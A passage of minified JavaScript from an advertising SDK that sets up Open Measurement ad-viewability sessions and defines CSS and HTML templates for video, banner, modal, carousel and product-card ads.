o=document.createElement("script");o.src=t,o.onload=function(){e._scriptLoadFlags[t]=!0,r()},o.onerror=n,document.head.appendChild(o)}})};Promise.all([window.omid?Promise.resolve():i(e.omwebUrl),null!==(n=window.OmidSessionClient)&&void 0!==n&&n.default?Promise.resolve():i(e.omidClientUrl)]).then(function(){e.isLoaded=!0,un.log("[OmSdk] OM SDK scripts loaded successfully."),t()}).catch(function(e){un.error("[OmSdk] Failed to load OM SDK scripts",e),r(e)})})),this.loadPromise}},{key:"getVerificationData",value:function(e,t){var r,n,i,o,a=(null==e||null===(r=e.ads)||void 0===r||null===(n=r.find)||void 0===n?void 0:n.call(r,function(e){return e.uclid===t}))||(null==e||null===(i=e.ads)||void 0===i?void 0:i[0]);return(null==a?void 0:a[this.verificationDataKey])||(null==a||null===(o=a.elements)||void 0===o?void 0:o[this.verificationDataKey])||[]}},{key:"createSessionWithTracker",value:(r=u(k().m(function e(t,r,n){var i,o;return k().w(function(e){for(;;)switch(e.n){case 0:if(!this.cache[n]){e.n=1;break}return e.a(2,this.cache[n]);case 1:if(null!=(i=this.getVerificationData(r,n))&&i.length){e.n=2;break}return e.a(2,null);case 2:return e.n=3,this.createSession(b(b({},t),{},{verificationScripts:i}));case 3:return o=e.v,this.cache[n]=Td({adSession:o.adSession,adEvents:o.adEvents,mediaEvents:o.mediaEvents,type:t.type}),e.a(2,this.cache[n])}},e,this)})),function(e,t,n){return r.apply(this,arguments)})},{key:"getTracker",value:(t=u(k().m(function e(t){var r,n,i,o,a,s,l,u,d,c,p,f,h;return k().w(function(e){for(;;)switch(e.n){case 0:r=t.element,n=t.data,i={},o=A(r.querySelectorAll("[data-tuclid]")),a=0;case 1:if(!(a<o.length)){e.n=6;break}if(s=o[a],l=s.dataset,u=l.tuclid,d=l.elementtype,c=n.uclidKey[u],!i[c]){e.n=2;break}return e.a(3,5);case 2:return e.p=2,p="VIDEO"===d,e.n=3,this.createSessionWithTracker({type:p?"video":"rich-media",adElement:p?s.querySelector("video"):s},n,c);case 3:(f=e.v)&&(i[c]=f,this._setupCleanupListeners(s,c,i[c])),e.n=5;break;case 4:e.p=4,h=e.v,un.error("[OmSdk] Error creating tracker for uclid: ".concat(c),h);case 5:a+=1,e.n=1;break;case 6:return e.a(2,i)}},e,this,[[2,4]])})),function(e){return t.apply(this,arguments)})},{key:"_setupCleanupListeners",value:function(e,t,r){var n=this,i=!1;Ss.registerElement(e,function(){i||(i=!0,Ss.unregisterElement(e),n._cleanupSession(t,r))})}},{key:"_cleanupSession",value:function(e,t){try{t&&(t.finishSession(),un.log("[OmSdk] AdSession finished for uclid: ".concat(e))),this.cache[e]&&delete this.cache[e]}catch(t){un.error("[OmSdk] Error during cleanup for uclid: ".concat(e),t)}}},{key:"createSession",value:(e=u(k().m(function e(t){var r,n,i,o,a,s,l,u,d,c,p,f,h,y,m,v,g,_,b;return k().w(function(e){for(;;)switch(e.n){case 0:if(r=t.type,n=void 0===r?"rich-media":r,i=t.adElement,o=t.verificationScripts,a=void 0===o?[]:o,this.isLoaded){e.n=1;break}return un.log("[OmSdk] Waiting for SDK scripts to load..."),e.n=1,this._loadSdk();case 1:if(s=window.OmidSessionClient.default,l=s.Partner,u=s.Context,d=s.VerificationScriptResource,c=s.AdSession,p=s.AdEvents,f=s.MediaEvents,this.partner||(this.partner=new l(this.partnerName,this.partnerVersion)),h=(a||[]).map(function(e){return new d(e.url,e.vendorKey||"",e.parameters||"","full")}),y=new u(this.partner,h),"video"===n?y.setVideoElement(i):y.setSlotElement(i),y.setServiceWindow(window),m=new c(y),v="video"===n?"video":"htmlDisplay",m.setCreativeType(v),g="video"===n?"loaded":"beginToRender",m.setImpressionType(g),m.isSupported()){e.n=2;break}return e.a(2,Promise.reject());case 2:return m.start(),_=new p(m),b=new f(m),e.a(2,new Promise(function(e,t){un.log("[OmSdk] AdSession Promise."),m.registerSessionObserver(function(r){un.log("[OmSdk] AdSession event.",r),"sessionStart"===r.type?(un.log("[OmSdk] AdSession started."),_.loaded(),un.log("[OmSdk] Loaded event fired."),e({adSession:m,adEvents:_,mediaEvents:b})):"sessionError"===r.type?t():"sessionFinish"===r.type&&un.log("sessionFinish")})}))}},e,this)})),function(t){return e.apply(this,arguments)})}]);var e,t,r}(),Ed={jsEmbed:["videoAd"],css:" ._4ddWXP_video_wrapper { display: flex; position: relative; height: 100%; } ._4ddWXP_custom_controls { position: absolute; z-index: 1; bottom: 0; left: 0; right: 0; background: linear-gradient(to top, rgba(0,0,0,0.7) 0%, transparent 100%); padding: 10px; display: flex; align-items: center; justify-content: space-between; opacity: 0; transition: opacity 0.3s ease; pointer-events: none; } ._4ddWXP_video_wrapper:hover ._4ddWXP_custom_controls { opacity: 1; pointer-events: all; } ._4ddWXP_controls_left { display: flex; align-items: center; gap: 10px; } ._4ddWXP_controls_center { flex: 1; display: flex; align-items: center; gap: 10px; padding: 0 15px; } ._4ddWXP_control_button { background: transparent; border: none; color: white; cursor: pointer; padding: 5px; border-radius: 3px; transition: background-color 0.2s ease; display: flex; align-items: center; justify-content: center; width: 32px; height: 32px; } ._4ddWXP_control_button:hover { background: rgba(255,255,255,0.2); } ._4ddWXP_progress_container { flex: 1; height: 6px; background: rgba(255,255,255,0.3); border-radius: 3px; cursor: pointer; position: relative; } ._4ddWXP_progress_bar { height: 100%; background: #c2c2c2; border-radius: 3px; width: 0%; transition: width 0.3s ease-out; } ._4ddWXP_controls_right { display: flex; align-items: center; gap: 10px; } ._4ddWXP_quality_container { position: relative; display: inline-block; } ._4ddWXP_quality_button { background: transparent; border: none; color: white; cursor: pointer; padding: 5px 8px; border-radius: 3px; font-size: 12px; font-weight: bold; transition: background-color 0.2s ease; min-width: 40px; text-align: center; } ._4ddWXP_quality_button:hover { background: rgba(255,255,255,0.2); } ._4ddWXP_quality_dropdown { position: absolute; bottom: 100%; right: 0; background: rgba(0,0,0,0.9); border-radius: 4px; padding: 4px 0; min-width: 80px; box-shadow: 0 2px 8px rgba(0,0,0,0.5); display: none; z-index: 1000; } ._4ddWXP_quality_dropdown.show { display: block; } ._4ddWXP_quality_option { display: block; width: 100%; background: none; border: none; color: white; padding: 8px 12px; text-align: left; cursor: pointer; font-size: 12px; transition: background-color 0.2s ease; } ._4ddWXP_quality_option:hover { background: rgba(255,255,255,0.2); } ._4ddWXP_quality_option.active { background: rgba(255,255,255,0.3); font-weight: bold; } ._4ddWXP_circular_controls { position: absolute; bottom: 15px; right: 15px; display: flex; gap: 10px; z-index: 2; } ._4ddWXP_circular_button { width: 36px; height: 36px; border-radius: 50%; background: rgba(0, 0, 0, 0.7); border: 2px solid rgba(255, 255, 255, 0.3); color: white; cursor: pointer; display: flex; align-items: center; justify-content: center; transition: all 0.3s ease; backdrop-filter: blur(5px); } ._4ddWXP_circular_button:hover { background: rgba(0, 0, 0, 0.9); border-color: rgba(255, 255, 255, 0.6); transform: scale(1.1); } ",htmlTemplate:' <div class="_4ddWXP_video_wrapper"> <video class="_4ddWXP_video" {{if params.autoPlay}}muted{{/if}} playsinline data-vuclid="UCLID_KEY" data-source="VIDEO_SRC"></video> {{if params.showVideoControls}} {{if params.showVideoProgress}} <div class="_4ddWXP_custom_controls"> <div class="_4ddWXP_controls_left"> <button class="_4ddWXP_control_button _4ddWXP_play_pause_btn" title="Play/Pause"> <svg class="_4ddWXP_play_icon" width="14" height="14" viewBox="0 0 24 24" fill="white"> <polygon points="5 3 19 12 5 21 5 3" /> </svg> <svg class="_4ddWXP_pause_icon" width="14" height="14" viewBox="0 0 24 24" fill="white" style="display: none;"> <path d="M6 4h4v16H6V4zm8 0h4v16h-4V4z"/> </svg> </button> <button class="_4ddWXP_control_button _4ddWXP_volume_btn" title="Mute/Unmute"> <svg class="_4ddWXP_volume_icon" width="14" height="14" viewBox="0 0 24 24" fill="white"> <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/> </svg> <svg class="_4ddWXP_muted_icon" width="14" height="14" viewBox="0 0 24 24" fill="white" style="display: none;"> <path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z"/> </svg> </button> </div> <div class="_4ddWXP_controls_center"> <div class="_4ddWXP_progress_container"> <div class="_4ddWXP_progress_bar"></div> </div> </div> <div class="_4ddWXP_controls_right"> {{if params.enableHlsQuality}} <div class="_4ddWXP_quality_container" style="display: none;"> <button class="_4ddWXP_quality_button" title="Quality Settings">AUTO</button> <div class="_4ddWXP_quality_dropdown"> <button class="_4ddWXP_quality_option active" data-level="-1">AUTO</button> </div> </div> {{/if}} </div> </div> {{else}} <div class="_4ddWXP_circular_controls"> <button class="_4ddWXP_circular_button _4ddWXP_play_pause_btn" title="Play/Pause"> <svg class="_4ddWXP_play_icon" width="18" height="18" viewBox="0 0 24 24" fill="white"> <polygon points="5 3 19 12 5 21 5 3" /> </svg> <svg class="_4ddWXP_pause_icon" width="18" height="18" viewBox="0 0 24 24" fill="white" style="display: none;"> <path d="M6 4h4v16H6V4zm8 0h4v16h-4V4z"/> </svg> </button> <button class="_4ddWXP_circular_button _4ddWXP_volume_btn" title="Mute/Unmute"> <svg class="_4ddWXP_volume_icon" width="18" height="18" viewBox="0 0 24 24" fill="white"> <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/> </svg> <svg class="_4ddWXP_muted_icon" width="18" height="18" viewBox="0 0 24 24" fill="white" style="display: none;"> <path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z"/> </svg> </button> </div> {{/if}} {{/if}} </div> '},Ad={versions:["osmos_sdk/image/V1/","osmos_sdk/video/V1/"],jsEmbed:["tracking"].concat(A(Ed.jsEmbed)),css:" ._4ddWXP_banner_link._4ddWXP_redirect_link { display: flex; } ._4ddWXP_banner_images { width: 100%; object-fit: cover; max-width: 100%; } ._4ddWXP_banner_video_link ._4ddWXP_video { width: 100%; max-width: 100%; } {{if params.autoWidth}} ._4ddWXP_banner_images { width: auto; } ._4ddWXP_banner_video_link { width: auto; } {{/if}} {{if params.centerBanner}} ._4ddWXP_banner_images { margin: 0 auto; } ._4ddWXP_banner_video_link { margin: 0 auto; } {{/if}} {{if params.fitToView}} ._4ddWXP_banner_video_link ._4ddWXP_video { height: 100%; object-fit: cover; } ._4ddWXP_banner_images { height: 100%; } {{/if}} ".concat(Ed.css," {{params.customCssOverride}} "),htmlTemplate:' {{if data.ad.cliUbidKey}} {{if data.ad.elements.type === "VIDEO" || data.ad.elements.type === "IMAGE"}} <a class="_4ddWXP_banner_link _4ddWXP_redirect_link" data-tuclid="{{data.ad.cliUbidKey}}" data-cuclid="{{data.ad.cliUbidKey}}" data-elementtype="{{data.ad.elements.type}}" data-event-type="onClick" href="{{data.ad.elements[params.redirectKey || "destination_url"]}}" > {{if data.ad.elements.type === "VIDEO"}} '.concat(Ed.htmlTemplate.replace("VIDEO_SRC",'{{data.ad.elements[params.videoSrcKey || "value"]}}').replace("UCLID_KEY","{{data.ad.cliUbidKey}}"),' {{else if data.ad.elements.type === "IMAGE"}} <img class="_4ddWXP_banner_images" src="{{data.ad.elements[params.imageSrcKey || "value"]}}" /> {{/if}} </a> {{/if}} {{/if}} ')},Sd={versions:["osmos_sdk/image/V1/","osmos_sdk/video/V1/"],jsEmbed:["tracking","modalAds","videoAd"],options:{inlineWatermark:!0,watermarkPosition:"left"},css:" ._4ddWXP_modal_template * { box-sizing: border-box; } ._4ddWXP_modal_template { display: none; position: fixed; z-index: 99999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0,0,0,0.75); align-items: center; justify-content: center; animation: zoom-in-zoom-out 1s ease; padding: 25px; box-sizing: border-box; } @keyframes zoom-in-zoom-out { 0% { transform: scale(1, 1); } 50% { transform: scale(1.1, 1.1); } 100% { transform: scale(1, 1); } } ._4ddWXP_modal_template ._4ddWXP_modal_content { margin: auto; display: flex; justify-content: center; align-items: center; position: relative; } ._4ddWXP_modal_template ._4ddWXP_modal_content img { max-width: 100%; } ._4ddWXP_modal_template ._4ddWXP_modal_content video { width: 100%; max-width: 100%; } ._4ddWXP_modal_template ._4ddWXP_close { color: #fff; position: absolute; font-size: 20px; font-weight: bold; right: -16px; top: -16px; width: 32px; height: 32px; border-radius: 50%; border: 1px solid #fff; display: flex; justify-content: center; align-items: center; background: #423d3d; z-index: 1; } ._4ddWXP_modal_template ._4ddWXP_close svg { height: 26px; } ._4ddWXP_modal_template ._4ddWXP_close:hover, ._4ddWXP_modal_template ._4ddWXP_close:focus { color: #fff; text-decoration: none; cursor: pointer; } ".concat(Ed.css," {{params.customCssOverride}} "),htmlTemplate:' {{if data.ad.cliUbidKey}} {{if data.ad.elements.type === "VIDEO" || data.ad.elements.type === "IMAGE"}} <div class="_4ddWXP_modal_template"> <div class="_4ddWXP_modal_content" data-tuclid="{{data.ad.cliUbidKey}}" data-elementtype="{{data.ad.elements.type}}"> {__WATERMARK__} <span class="_4ddWXP_close"> <svg xmlns="http://www.w3.org/2000/svg" h viewBox="0 0 24 24"> <path fill="none" d="M0 0h24v24H0z"></path> <path fill="currentColor" d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z"></path> </svg> </span> <a class="_4ddWXP_redirect_link" href="{{data.ad.elements[params.redirectKey || "destination_url"]}}" data-cuclid="{{data.ad.cliUbidKey}}" data-event-type="onClick" > {{if data.ad.elements.type === "VIDEO"}} '.concat(Ed.htmlTemplate.replace("VIDEO_SRC",'{{data.ad.elements[params.videoSrcKey || "value"]}}').replace("UCLID_KEY","{{data.ad.cliUbidKey}}"),' {{else if data.ad.elements.type === "IMAGE"}} <img class="_4ddWXP_image_tag" src="{{data.ad.elements[params.imageSrcKey || "value"]}}" /> {{/if}} </a> </div> </div> {{/if}} {{/if}} ')},Cd={versions:["osmos_sdk/carousel/V1/"],jsEmbed:["tracking","carouselAd","videoAd"],css:" ._4ddWXP_carousel { max-width: 100%; max-height: 100%; } ._4ddWXP_carousel .glide { position: relative; width: 100%; box-sizing: border-box; } ._4ddWXP_carousel .glide * { box-sizing: inherit; } ._4ddWXP_carousel .glide__track { overflow: hidden; touch-action: pan-y; } ._4ddWXP_carousel .glide__slides { position: relative; width: 100%; list-style: none; backface-visibility: hidden; transform-style: preserve-3d; touch-action: pan-Y; overflow: hidden; margin: 0; padding: 0; white-space: nowrap; display: flex; flex-wrap: nowrap; will-change: transform; } .glide__slides--dragging { user-select: none; } ._4ddWXP_carousel .glide__slide { width: 100%; height: 100%; flex-shrink: 0; white-space: normal; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; } ._4ddWXP_carousel ._4ddWXP_redirect_link { width: 100%; height: 100%; display: flex; align-items: center; justify-content: center; } ._4ddWXP_carousel .glide__arrows { display: none; user-select: none; } ._4ddWXP_carousel .glide__arrow { position: absolute; display: flex; align-items: center; justify-content: center; top: 50%; z-index: 2; height: 40px; width: 40px; cursor: pointer; background: rgb(255, 255, 255); color: transparent; outline: 0px; border-radius: 50%; border: 1px solid rgb(221, 221, 221); padding: 0px; opacity: 1; transform: translateY(-50%); line-height: 1; } ._4ddWXP_carousel .glide__arrow:focus { outline: none; } ._4ddWXP_carousel .glide__arrow:hover { background: rgb(240, 240, 240); } ._4ddWXP_carousel .glide__arrow svg { fill: #2a2929; } ._4ddWXP_carousel .glide__arrow--left { left: 20px; } ._4ddWXP_carousel .glide__arrow--right { right: 20px; } ._4ddWXP_carousel .glide__bullets { position: absolute; bottom: 15px; left: 50%; transform: translateX(-50%); z-index: 2; display: flex; justify-content: center; gap: 8px; } ._4ddWXP_carousel .glide__bullet { width: 10px; height: 10px; border-radius: 50%; border: none; padding: 0; cursor: pointer; background: rgba(255, 255, 255, 0.5); transition: background 0.3s ease; } ._4ddWXP_carousel .glide__bullet:hover { background: rgba(255, 255, 255, 0.8); } ._4ddWXP_carousel .glide__bullet--active { background: white; } ._4ddWXP_carousel .glide__bullet:focus { outline: none; } ".concat(Ed.css," {{params.customCssOverride}} "),htmlTemplate:' {{if data.ad && data.ad.elements && data.ad.elements.carousel_cards && data.ad.elements.carousel_cards.length > 0}} <div class="_4ddWXP_carousel" data-tuclid="{{data.ad.cliUbidKey}}" style="min-height:10px;min-width:10px;"> <div class="glide"> <div class="glide__track" data-glide-el="track"> <ul class="glide__slides"> {{each card in data.ad.elements.carousel_cards}} <li class="glide__slide"> <a class="_4ddWXP_redirect_link" data-cuclid="{{data.ad.cliUbidKey}}" data-event-type="onClick" href="{{card[params.redirectKey || "destination_url"] || data.ad.elements[params.redirectKey || "destination_url"]}}" > {{if card.media.type === "VIDEO"}} '.concat(Ed.htmlTemplate.replace("VIDEO_SRC",'{{card.media[params.videoSrcKey || "value"]}}').replace("UCLID_KEY","{{data.ad.cliUbidKey}}"),' {{else if card.media.type === "IMAGE"}} <img class="_4ddWXP_carousel_image" src="{{card.media[params.imageSrcKey || "value"]}}" /> {{/if}} </a> </li> {{/each}} </ul> </div> {{if options.device != "MOBILE" && data.ad.elements.carousel_cards.length > 1}} <div class="glide__arrows" data-glide-el="controls"> <button class="glide__arrow glide__arrow--left" data-glide-dir="<"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width: 35px;height: 30px;" > <g data-name="Layer 2"> <g data-name="arrow-ios-back"> <rect width="24" height="24" transform="rotate(90 12 12)" opacity="0" /> <path d="M13.83 19a1 1 0 0 1-.78-.37l-4.83-6a1 1 0 0 1 0-1.27l5-6a1 1 0 0 1 1.54 1.28L10.29 12l4.32 5.36a1 1 0 0 1-.78 1.64z" /> </g> </g> </svg> </button> <button class="glide__arrow glide__arrow--right" data-glide-dir=">"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width: 35px;height: 30px;" > <g data-name="Layer 2"> <g data-name="arrow-ios-forward"> <rect width="24" height="24" transform="rotate(-90 12 12)" opacity="0" /> <path d="M10 19a1 1 0 0 1-.64-.23 1 1 0 0 1-.13-1.41L13.71 12 9.39 6.63a1 1 0 0 1 .15-1.41 1 1 0 0 1 1.46.15l4.83 6a1 1 0 0 1 0 1.27l-5 6A1 1 0 0 1 10 19z" /> </g> </g> </svg> </button> </div> {{/if}} {{if params.renderDot && data.ad.elements.carousel_cards.length > 1}} <div class="glide__bullets" data-glide-el="controls[nav]"> {{each card in data.ad.elements.carousel_cards}} <button class="glide__bullet" data-glide-dir="={{$index}}"></button> {{/each}} </div> {{/if}} </div> </div> {{/if}} ')},Od={versions:["osmos_sdk/image/V1/","osmos_sdk/video/V1/"],jsEmbed:["tracking","carouselAd","videoAd"],css:" ".concat(Cd.css," "),htmlTemplate:' {{if data.ads.length > 0}} <div class="_4ddWXP_carousel" style="min-height:10px;min-width:10px;"> <div class="glide"> <div class="glide__track" data-glide-el="track"> <ul class="glide__slides"> {{each ad in data.ads}} <li class="glide__slide"> <a class="_4ddWXP_redirect_link" data-tuclid="{{ad.cliUbidKey}}" data-cuclid="{{ad.cliUbidKey}}" data-event-type="onClick" href="{{ad.elements[params.redirectKey || "destination_url"]}}" > {{if ad.elements.type === "VIDEO"}} '.concat(Ed.htmlTemplate.replace("VIDEO_SRC",'{{ad.elements[params.videoSrcKey || "value"]}}').replace("UCLID_KEY","{{ad.cliUbidKey}}"),' {{else if ad.elements.type === "IMAGE"}} <img class="_4ddWXP_carousel_image" src="{{ad.elements[params.imageSrcKey || "value"]}}" /> {{/if}} </a> </li> {{/each}} </ul> </div> {{if options.device != "MOBILE" && data.ads.length > 1}} <div class="glide__arrows" data-glide-el="controls"> <button class="glide__arrow glide__arrow--left" data-glide-dir="<"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width: 35px;height: 30px;" > <g data-name="Layer 2"> <g data-name="arrow-ios-back"> <rect width="24" height="24" transform="rotate(90 12 12)" opacity="0" /> <path d="M13.83 19a1 1 0 0 1-.78-.37l-4.83-6a1 1 0 0 1 0-1.27l5-6a1 1 0 0 1 1.54 1.28L10.29 12l4.32 5.36a1 1 0 0 1-.78 1.64z" /> </g> </g> </svg> </button> <button class="glide__arrow glide__arrow--right" data-glide-dir=">"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width: 35px;height: 30px;" > <g data-name="Layer 2"> <g data-name="arrow-ios-forward"> <rect width="24" height="24" transform="rotate(-90 12 12)" opacity="0" /> <path d="M10 19a1 1 0 0 1-.64-.23 1 1 0 0 1-.13-1.41L13.71 12 9.39 6.63a1 1 0 0 1 .15-1.41 1 1 0 0 1 1.46.15l4.83 6a1 1 0 0 1 0 1.27l-5 6A1 1 0 0 1 10 19z" /> </g> </g> </svg> </button> </div> {{/if}} {{if params.renderDot && data.ads.length > 1}} <div class="glide__bullets" data-glide-el="controls[nav]"> {{each ad in data.ads}} <button class="glide__bullet" data-glide-dir="={{$index}}"></button> {{/each}} </div> {{/if}} </div> </div> {{/if}} ')},Id=' <a href="{{product.destinationUrl}}" class="_4ddWXP_pda_product_card _4ddWXP_redirect_link" data-cuclid="{{data.ad.cliUbidKey}}" > <div class="_4ddWXP_pda_product_media_container"> {{if product.videoUrl}} <video src="{{product.videoUrl}}" class="_4ddWXP_pda_product_video" muted loop autoplay playsinline ></video> {{else if product.imageUrl}} <img src="{{product.imageUrl}}" alt="{{product.name}}" class="_4ddWXP_pda_product_image" loading="lazy" /> {{else}} <img src="https://res.cloudinary.com/onlinesales/image/authenticated/s--ex793sxU--/v1753161317/product/product-svgrepo-com-colored-resized.svg" alt="No Image Available" class="_4ddWXP_pda_product_image_placeholder" loading="lazy" /> {{/if}} </div> <div class="_4ddWXP_pda_product_details"> <div class="_4ddWXP_pda_product_title_wrapper"> <h4 class="_4ddWXP_pda_product_title">{{product.name}}</h4> <div class="_4ddWXP_pda_tooltip">{{product.name}}</div> </div> {{if params.productCardSize != "SMALL" && product.description}} <p class="_4ddWXP_pda_product_description">{{product.description}}</p> {{/if}} {{if params.productCardSize != "SMALL" && product.customLabel0 && product.customLabel1}} <div class="_4ddWXP_pda_product_rating"> <div class="_4ddWXP_pda_product_stars"> {{if product.customLabel0 >= 1}}★{{else}}☆{{/if}} {{if product.customLabel0 >= 2}}★{{else}}☆{{/if}} {{if product.customLabel0 >= 3}}★{{else}}☆{{/if}} {{if product.customLabel0 >= 4}}★{{else}}☆{{/if}} {{if product.customLabel0 >= 5}}★{{else}}☆{{/if}} </div> <span class="_4ddWXP_pda_product_rating_count">({{product.customLabel1}})</span> </div> {{/if}} <div class="_4ddWXP_pda_product_details-wrapper"> <div class="_4ddWXP_pda_product_details-inner-wrapper"> <div class="_4ddWXP_pda_product_price_container"> {{if product.salePrice}} <span class="_4ddWXP_pda_product_price">₹{{product.salePrice}}</span> {{if product.mrp && product.salePrice != product.mrp}} <span class="_4ddWXP_pda_product_original_price">₹{{product.mrp}}</span> <span class="_4ddWXP_pda_product_discount"> {{Math.round((product.mrp - product.salePrice) / product.mrp * 100)}}% off </span> {{/if}} {{else}} <span class="_4ddWXP_pda_product_price">₹{{product.mrp}}</span> {{/if}} </div> <div class="_4ddWXP_pda_product_delivery_membership_wrapper"> {{if params.productCardSize != "SMALL" && product.customLabel2}} <p class="_4ddWXP_pda_product_delivery">{{product.customLabel2}}</p> {{/if}} {{if params.productCardSize == "LARGE" && product.customLabel3}} <p class="_4ddWXP_pda_product_membership">{{product.customLabel3}}</p> {{/if}} </div> </div> <button class="_4ddWXP_cart_button" data-event-type="onAddToCart" data-source-path="ad.elements.product_list[{{$index}}]"> Add to Cart </button> </div> </div> </a> ',Ld={versions:["osmos_sdk/pda/V1/"],jsEmbed:["tracking","pdaAd","videoAd"],css:' ._4ddWXP_pda { display: flex; flex-direction: column; width: 100%; max-width: 1200px; margin: 0 auto; background: #ffffff; overflow: hidden; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; cursor: pointer; position: relative; } ._4ddWXP_pda_content { display: flex; align-items: flex-start; } ._4ddWXP_pda_banner ._4ddWXP_video_wrapper { width: 100%; height: 100%; } ._4ddWXP_pda_banner ._4ddWXP_video_wrapper ._4ddWXP_video{ width: 100%; height: 100%; } {{if params.view == "HORIZONTAL"}} ._4ddWXP_pda_content { flex-direction: row; } ._4ddWXP_pda_banner { flex: 1; {{if !data.ad.elements.media}} max-width: 100%; {{else}} aspect-ratio: 16 / 9; min-height: 300px; {{/if}} } ._4ddWXP_pda_products { flex: 1; {{if !data.ad.elements.media}} max-width: 100%; {{else}} max-width: 50%; aspect-ratio: 16 / 9; {{/if}} padding: 0px 20px; } {{else if params.view == "VERTICAL"}} ._4ddWXP_pda_content { flex-direction: column; } ._4ddWXP_pda_banner { width: 100%; max-height: 350px; } ._4ddWXP_pda_products { width: 100%; padding: 20px; } ._4ddWXP_pda_product_image { max-height: 150px; } {{else if params.view == "AUTO"}} {{if options.device == "MOBILE"}} ._4ddWXP_pda_content { flex-direction: column; } ._4ddWXP_pda_banner { width: 100%; } ._4ddWXP_pda_products { width: 100%; padding: 15px; } {{else}} ._4ddWXP_pda_content { flex-direction: row; } ._4ddWXP_pda_banner { flex: 1; {{if !data.ad.elements.media}} max-width: 100%; {{else}} aspect-ratio: 16 / 9; min-height: 300px; {{/if}} } ._4ddWXP_pda_products { flex: 1; {{if !data.ad.elements.media}} max-width: 100%; {{else}} max-width: 50%; aspect-ratio: 16 / 9; {{/if}} padding: 0px 20px; } {{/if}} {{/if}} {{if !data.ad.elements.media.type || !data.ad.elements.media.value}} {{if params.view == "HORIZONTAL"}} ._4ddWXP_pda_banner { display: none; } ._4ddWXP_pda_products { max-width: 100%; flex: 1; } {{else if params.view == "AUTO"}} {{if options.device != "MOBILE"}} ._4ddWXP_pda_banner { display: none; } ._4ddWXP_pda_products { max-width: 100%; flex: 1; } {{/if}} {{/if}} {{/if}} {{if data.ad.elements.title || params.title}} ._4ddWXP_pda_header { padding: 10px 0px; background: white; display: flex; align-items: center; gap: 15px; } {{if data.ad.elements.logo || params.logo}} ._4ddWXP_pda_header_logo { flex-shrink: 0; } ._4ddWXP_pda_header_separator { border-left: 1px solid #ccc; min-width: 1px; height: 40px; } ._4ddWXP_pda_header_logo img { height: 40px; width: auto; max-width: 150px; object-fit: contain; background: #ffffff; } {{/if}} {{if data.ad.elements.title || params.title || data.ad.elements.description || params.description}} ._4ddWXP_pda_header_content { flex: 1; } {{if data.ad.elements.title || params.title}} ._4ddWXP_pda_header_title { font-size: 16px; font-weight: 600; margin: 0 0 5px 0; color: #5a5a5a; } {{/if}} {{if data.ad.elements.description || params.description}} ._4ddWXP_pda_header_description { font-size: 12px; color: #727272; margin: 0; } {{/if}} {{/if}} {{/if}} {{if data.ad.elements.media.type === "VIDEO" || data.ad.elements.media.type === "IMAGE"}} ._4ddWXP_pda_banner { position: relative; background: #000000; display: flex; align-items: center; justify-content: center; overflow: hidden; aspect-ratio: 16 / 9; } ._4ddWXP_pda_banner_link { display: block; width: 100%; height: 100%; position: relative; text-decoration: none; color: inherit; } {{if data.ad.elements.media.type == "IMAGE"}} ._4ddWXP_pda_banner_media { width: 100%; height: 100%; object-fit: contain; display: block; } {{/if}} {{/if}} ._4ddWXP_pda_products { display: flex; flex-direction: column; background: white; height: 100%; overflow: hidden; {{if params.productCardView == "HORIZONTAL"}} min-height: auto; {{else}} min-height: 300px; {{/if}} } ._4ddWXP_pda_products_header { margin-bottom: 20px; } ._4ddWXP_pda_products_title { font-size: 24px; font-weight: bold; margin: 0 0 8px 0; color: #333; } ._4ddWXP_pda_products_subtitle { font-size: 16px; color: #666; margin: 0; } {{if data.ad.elements.product_list}} ._4ddWXP_pda_carousel { position: relative; width: 100%; flex: 1; height: 100%; min-height: 0; } ._4ddWXP_pda_carousel .glide { position: relative; width: 100%; box-sizing: border-box; height: 100%; display: flex; flex-direction: column; } ._4ddWXP_pda_carousel .glide__track { overflow: hidden; touch-action: pan-y; padding: 5px; margin: -5px; flex: 1; height: 100%; } ._4ddWXP_pda_carousel .glide__slides { position: relative; width: 100%; list-style: none; backface-visibility: hidden; transform-style: preserve-3d; touch-action: pan-Y; overflow: hidden; margin: 0; padding: 0; white-space: nowrap; display: flex; flex-wrap: nowrap; will-change: transform; height: 100%; } 